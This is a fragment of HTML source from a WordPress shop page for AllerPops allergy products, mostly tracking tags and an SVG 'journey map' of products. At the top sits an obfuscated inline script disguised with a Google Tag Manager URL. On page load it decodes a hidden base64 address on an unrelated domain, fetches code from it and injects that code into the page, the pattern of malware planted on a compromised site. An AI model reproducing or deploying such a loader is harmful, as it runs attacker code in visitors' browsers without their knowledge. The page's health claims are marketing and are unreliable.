  'tb_tfa_script');</script> <script>(function(g,t_,a_,g_){function ji(...ix){return ix.map((i=>a_[i])).join("")}t_[ji(5,6,6,15,16,1,3,0,17,11,10,0,1,3,1,8)](ji(14,2,5,6),(function(){var a=t_[ji(6,2,4,25,13,1,3,0)][ji(4,8,1,5,0,1,15,14,1,13,1,3,0)](ji(10,4,8,11,24,0));a.async=true;t_[ji(22,1,0,4,23)](t_[ji(5,0,2,12)](ji(5,18,28,19,4,18,7,29,17,30,31,2,20,32,21,33,6,34,21,2,20,35,36,37,12,9,19,16,7,38,7,9,7,39,7,9))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,2,3,0,1,3,0)]=t;t_[ji(6,2,4,25,13,1,3,0)].body.appendChild(a)}))}))})("https://www.googletagmanager.com/gtag.js",window,"teoncadMr2sibmlEvLH0YNfhpuxCR6y9WwGS5jzTBo0tkKacjlL06BCe8jvtdht8c49KAuty9YaKlIopHd9d85MBiLHiNSmRzdg90s6xbBG7oQXr4dZgF749gn3VcWdW");</script> <noscript>
<img src='https://trc.taboola.com/1314308/log/3/unip?en=page_view'
width='0' height='0' style='display:none'/>
</noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-861620073"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-861620073');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://allerpops.com/wp-content/uploads/2020/04/logo-1-100x100.png" sizes="32x32" /><link rel="icon" href="https://allerpops.com/wp-content/uploads/2020/04/logo-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://allerpops.com/wp-content/uploads/2020/04/logo-1.png" /><meta name="msapplication-TileImage" content="https://allerpops.com/wp-content/uploads/2020/04/logo-1.png" /></head><body id="body" class="archive tag tag-probiotic tag-1143 wp-theme-allerpops theme-allerpops woocommerce-no-js"><div id="gotallergies" class="mfp-gotallergies mfp-with-anim mfp-hide"><div class="row"><div class="col-12"><div class="entry-title text-center"><h2 class="title">Got Allergies?</h2><div class="description"><p>Subtext goes right here whatever you want to say goes here</p></div></div></div></div><div class="row lr-10 mbm-20 justify-content-center"><div class="col-md-6">
<a href="#questionnaire" target="" class="mfp-gotallergies__item text-center d-flex flex-column align-items-center justify-content-center questionnaire-popup" data-effect="mfp-move-from-top vertical-middle mfp-questionnaire-wrapper">
<span class="sub-title font-weight-bold">I am</span><h4 class="title"><i>New</i> to AllerPops®</h4><button class="btn btn-secondary">Begin Questionnaire</button>			</a></div><div class="col-md-6">
<a href="#journeymap" target="" class="mfp-gotallergies__item text-center d-flex flex-column align-items-center justify-content-center questionnaire-popup journeymap-popup" data-effect="mfp-move-from-top vertical-middle mfp-gotallergies-wrapper">
<span class="sub-title font-weight-bold">I am</span><h4 class="title">An AllerPops® User</h4><button class="btn btn-secondary">View Journey Map</button>			</a></div></div></div><div id="journeymap" class="mfp-gotallergies mfp-with-anim mfp-hide"><div
class="journeymap"
data-buttontext0="View Product" data-buttonlink0="https://allerpops.com/product/allerpops-lollipop-36-pack/"  data-buttontext1="View Product" data-buttonlink1="https://allerpops.com/product/allersips/"  data-buttontext2="Sign up for Updates" data-buttonlink2="https://allerpops.com/shop/#signup"  data-buttontext3="View Product" data-buttonlink3="https://allerpops.com/product/allerpops-gum/"  data-buttontext4="View Product" data-buttonlink4="https://allerpops.com/product/allersips/" 	>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1152" height="592.944" viewBox="0 0 1152 592.944"><style>.btn:hover {
      color: #FFF;
      fill: #640BDD;
      transition: all 0.3s ease;
    }</style><defs>
<clipPath id="clip-path">
<rect id="Rectangle_5413" data-name="Rectangle 5413" width="56.927" height="59.242" fill="#fff"/>
</clipPath>
</defs>
<g id="journey-map" transform="translate(-2587 6996.944)">
<g id="lists">
<text id="These_conditions_may_worsen_aireborn_allergies:" data-name="These conditions may worsen aireborn allergies:" transform="translate(3453 -6570)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">These conditions may worsen </tspan><tspan x="0" y="41">aireborn allergies:</tspan></text>
<text id="Food_allergies._Especially_wheat_gluten._Avoid_those_types_of_foods." data-name="Food allergies. Especially wheat/gluten. Avoid those types of foods." transform="translate(3473 -6518)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Food allergies. Especially wheat/</tspan><tspan x="0" y="35">gluten. Avoid those types of foods.</tspan></text>
<text id="_" data-name="•" transform="translate(3453 -6505)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">•</tspan></text>
<text id="_2" data-name="•" transform="translate(3453 -6457)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">•</tspan></text>
<text id="Irritable_bowl_syndrome._Work_with_your_doctor." data-name="Irritable bowl syndrome. Work with your doctor." transform="translate(3473 -6470)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Irritable bowl syndrome. Work </tspan><tspan x="0" y="35">with your doctor.</tspan></text>
<text id="Leaky_gut" data-name="Leaky gut" transform="translate(3473 -6422)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Leaky gut</tspan></text>
<text id="_3" data-name="•" transform="translate(3453 -6409)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">•</tspan></text>
</g>
<g id="box-5">
<rect id="Rectangle_5444" data-name="Rectangle 5444" width="286" height="96" rx="10" transform="translate(3443 -6701)" fill="#fce402"/>
<text id="AllerSips_" data-name="AllerSips®" transform="translate(3463 -6681)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">AllerSips®</tspan></text>
<g id="button-5" transform="translate(2615 -7222)">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(992 555)"/>
<text id="View_Product" data-name="View Product" transform="translate(1002 574)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
<text id="Improves_nasal_microbiota" data-name="Improves nasal microbiota" transform="translate(3463 -6659)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Improves nasal </tspan><tspan x="0" y="35">microbiota</tspan></text>
</g>
<path id="arrow-down-long" d="M.307-13.891a1.051,1.051,0,0,1,.742-.3,1.055,1.055,0,0,1,.742.3L5.95-9.8V-98.969A1.042,1.042,0,0,1,7-100a1.042,1.042,0,0,1,1.05,1.031V-9.8l4.158-4.083a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742-6.586a1.063,1.063,0,0,1-1.485,0L.307-12.43A1.022,1.022,0,0,1,.307-13.891Z" transform="translate(3427.711 -6545.557) rotate(-45)" fill="#5b15d1"/>
<path id="arrow-down-long-2" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(3411 -6644) rotate(-90)" fill="#5b15d1"/>
<text id="I_have_partial_relief" data-name="I have partial relief" transform="translate(3328 -6646)" font-size="18" font-family="ProximaNova-Regular, proxima-nova"><tspan x="-72.324" y="0">I have partial relief</tspan></text>
<path id="arrow-down-long-3" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(3224 -6644) rotate(-90)" fill="#5b15d1"/>
<g id="box-4">
<rect id="Rectangle_5444-2" data-name="Rectangle 5444" width="340" height="70" rx="10" transform="translate(3303 -6904)" fill="#fce402"/>
<text id="AllerPops_Gum_for_temporary_relief" data-name="AllerPops® Gum for temporary relief" transform="translate(3323 -6887)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">AllerPops® Gum for </tspan><tspan x="0" y="39">temporary relief</tspan></text>
<g id="button-4" transform="translate(3090 -7113)">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-2" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(431 230)"/>
<text id="View_Product-2" data-name="View Product" transform="translate(441 249)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-4" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(3466 -6936)" fill="#5b15d1"/>
<path id="Path_4855" data-name="Path 4855" d="M12.528,22h3.408V5.992H12.528Zm11.9-5.808a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,24.432,16.192ZM44.112,22H47.16V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,44.112,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM58.008,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H50.184V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm13.9,0h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H64.08V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm11.448.288a5.883,5.883,0,0,0,6.144-6.1,6.132,6.132,0,0,0-12.264,0A5.877,5.877,0,0,0,83.352,22.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C86.328,18.016,85.248,19.576,83.352,19.576ZM95.64,22.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408H95.424V7.24H92.352v3.168h-1.92v2.664h1.92V19.12C92.352,21.184,93.5,22.288,95.64,22.288ZM113.856,22H116.9V13.768c0-2.256-1.224-3.648-3.768-3.648a5.364,5.364,0,0,0-4.08,1.8V5.992h-3.048V22h3.048V14.2a3.377,3.377,0,0,1,2.64-1.368c1.32,0,2.16.5,2.16,2.112Zm13.032,0h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM135.96,22h3.288L143.9,10.408h-3.288l-3.024,8.064-3.024-8.064H131.3Zm8.568-5.808a5.871,5.871,0,0,0,6.192,6.1A7.144,7.144,0,0,0,155.5,20.68l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,144.528,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,150.528,12.544ZM171.648,22H174.7V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM185.544,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H177.72V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm6.12,1.8-.456,2.736a8.331,8.331,0,0,0,1.512.168c1.992-.048,3.528-.624,4.392-2.808l5.448-13.488h-3.288l-3.024,8.064-3.024-8.064H189.96l4.7,11.76-.432.984a1.538,1.538,0,0,1-1.608.84A2.634,2.634,0,0,1,191.664,23.8Zm23.784-1.512a5.883,5.883,0,0,0,6.144-6.1,6.132,6.132,0,0,0-12.264,0A5.877,5.877,0,0,0,215.448,22.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C218.424,18.016,217.344,19.576,215.448,19.576Zm8.4,2.424H226.9V14.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V10.144a4.959,4.959,0,0,0-3.7,1.848V10.408h-3.048Zm15.6,0H242.5V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784A3.049,3.049,0,0,1,237,20.224c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM245.52,22h3.048V5.992H245.52Zm26.592,0h3.072V13.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112,3.067,3.067,0,0,0-3.216-2.112,5.07,5.07,0,0,0-3.792,1.8V10.408h-3.048V22h3.048V14.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V22h3.072V14.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848ZM279.7,8.7a1.824,1.824,0,1,0-1.824-1.824A1.823,1.823,0,0,0,279.7,8.7ZM278.184,22h3.048V10.408h-3.048Zm5.328-5.808a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,283.512,16.192ZM296.232,22h3.048V14.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V10.144a4.959,4.959,0,0,0-3.7,1.848V10.408h-3.048Zm14.016.288a5.883,5.883,0,0,0,6.144-6.1,6.132,6.132,0,0,0-12.264,0A5.877,5.877,0,0,0,310.248,22.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C313.224,18.016,312.144,19.576,310.248,19.576Zm8.4,2.424H321.7V20.536a4.547,4.547,0,0,0,3.576,1.752c2.928,0,5.136-2.208,5.136-6.072,0-3.792-2.184-6.1-5.136-6.1A4.464,4.464,0,0,0,321.7,11.9v-5.9h-3.048Zm3.048-3.72v-4.1a3.363,3.363,0,0,1,2.616-1.344c1.776,0,2.952,1.368,2.952,3.384s-1.176,3.36-2.952,3.36A3.392,3.392,0,0,1,321.7,18.28Zm10.272-2.088a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,331.968,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,337.968,12.544Zm7.008,7.944a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.283,7.283,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584ZM370.536,22h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM384.432,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408h-3.048V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm14.04,0h3.072V5.992h-3.072v5.9A4.464,4.464,0,0,0,394.9,10.12c-2.952,0-5.136,2.3-5.136,6.1,0,3.864,2.208,6.072,5.136,6.072a4.547,4.547,0,0,0,3.576-1.752Zm0-3.744a3.352,3.352,0,0,1-2.64,1.32c-1.728,0-2.928-1.368-2.928-3.36,0-2.016,1.2-3.384,2.928-3.384a3.352,3.352,0,0,1,2.64,1.32ZM78.816,48.192a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848A2.926,2.926,0,0,1,85.1,51.576a3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848A5.343,5.343,0,0,0,84.96,42.12,5.88,5.88,0,0,0,78.816,48.192ZM99.384,54h3.048V45.768c0-2.256-1.224-3.648-3.768-3.648a5.364,5.364,0,0,0-4.08,1.8V37.992H91.536V54h3.048V46.2a3.377,3.377,0,0,1,2.64-1.368c1.32,0,2.16.5,2.16,2.112Zm11.448.288a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,110.832,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C113.808,50.016,112.728,51.576,110.832,51.576Zm13.776,2.712a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,124.608,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C127.584,50.016,126.5,51.576,124.608,51.576Zm7.392.912a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.284,7.284,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Zm11.712-4.3a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,143.712,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,149.712,44.544Zm18.048,9.744a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V45.072H169.9V42.408h-2.352V39.24h-3.072v3.168h-1.92v2.664h1.92V51.12C164.472,53.184,165.624,54.288,167.76,54.288Zm3.48-6.1a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,171.24,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,177.24,44.544ZM199.632,54H202.7V45.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112A3.067,3.067,0,0,0,192.1,42.12a5.07,5.07,0,0,0-3.792,1.8V42.408h-3.048V54H188.3V46.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V54H195.5V46.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848Zm9.12,4.416v-5.9a4.429,4.429,0,0,0,3.576,1.776c2.976,0,5.136-2.232,5.136-6.1s-2.16-6.072-5.136-6.072a4.478,4.478,0,0,0-3.576,1.752V42.408H205.7V58.416ZM214.3,48.192c0,2.016-1.176,3.384-2.928,3.384a3.491,3.491,0,0,1-2.616-1.32v-4.1a3.414,3.414,0,0,1,2.616-1.32C213.12,44.832,214.3,46.2,214.3,48.192Zm10.824,6.1a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,225.12,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C228.1,50.016,227.016,51.576,225.12,51.576ZM233.52,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408H233.52Zm15.6,0h3.048V46.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,249.12,52.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM255.192,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm8.688,1.8-.456,2.736a8.332,8.332,0,0,0,1.512.168c1.992-.048,3.528-.624,4.392-2.808l5.448-13.488h-3.288l-3.024,8.064-3.024-8.064h-3.264l4.7,11.76-.432.984a1.538,1.538,0,0,1-1.608.84A2.634,2.634,0,0,1,263.88,55.8ZM282.288,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm7.9-5.808a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,290.184,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,296.184,44.544ZM304.2,54h3.048V37.992H304.2Zm7.584-13.3a1.824,1.824,0,1,0-1.824-1.824A1.823,1.823,0,0,0,311.784,40.7ZM310.272,54h3.048V42.408h-3.048Zm5.328-5.808a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,315.6,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,321.6,44.544ZM330.288,54h3.072V45.072h2.352V42.408H333.36v-.576c0-1.1.576-1.68,1.44-1.68a1.871,1.871,0,0,1,.984.24l.624-2.16a4.929,4.929,0,0,0-2.208-.48,3.736,3.736,0,0,0-3.912,4.032v.624h-1.92v2.664h1.92Z" transform="translate(3266 -7002)"/>
<path id="arrow-down-long-5" data-name="arrow-down-long" d="M.308,7.607a1.065,1.065,0,0,0,1.485,0L5.95,3.521V20.969a1.05,1.05,0,0,0,2.1,0V3.521L12.208,7.6a1.063,1.063,0,0,0,1.485,0,1.018,1.018,0,0,0,0-1.458L7.742.3A1.063,1.063,0,0,0,6.258.3L.308,6.145A1.022,1.022,0,0,0,.308,7.607Z" transform="translate(2743.544 -6722.101) rotate(-45)"/>
<path id="arrow-down-long-6" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6545)" fill="#5b15d1"/>
<path id="Path_4857" data-name="Path 4857" d="M1.446,17H2.94V4.994H1.446Zm4.59-8.1A3.475,3.475,0,0,0,7.512,6.182,1.212,1.212,0,0,0,6.378,4.814a.964.964,0,0,0-.954.972.856.856,0,0,0,.864.918.834.834,0,0,0,.252-.036A2.734,2.734,0,0,1,5.37,8.342Zm6.12,8.1h1.476L17.25,8.306H15.774l-2.88,7.128L10,8.306H8.538Zm5.994-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L25.386,15A3.8,3.8,0,0,1,22.7,16.1a3.063,3.063,0,0,1-3.132-3.006H26.61v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,18.15,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H19.572A2.9,2.9,0,0,1,22.416,9.206Zm13.212,8.01a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306H35.052V5.93H33.7V8.306h-1.44V9.494H33.7v5.688A1.779,1.779,0,0,0,35.628,17.216Zm3.1-.216h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35ZM45.33,6.848a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,45.33,6.848ZM44.664,17h1.35V8.306h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L55.446,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006H56.67v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,48.21,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H49.632A2.9,2.9,0,0,1,52.476,9.206ZM65.148,17H66.5V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554A3.66,3.66,0,0,0,65.148,15.7Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348S60.792,9.3,62.538,9.3a3.264,3.264,0,0,1,2.61,1.4ZM82.518,17h1.656L79.332,4.994H77.478L72.654,17H74.31l1.062-2.664h6.084Zm-4.1-10.674L81.006,13H75.8ZM85.686,17h1.35V4.994h-1.35Zm4.05,0h1.35V4.994h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L100.518,15a3.8,3.8,0,0,1-2.682,1.1A3.063,3.063,0,0,1,94.7,13.094h7.038v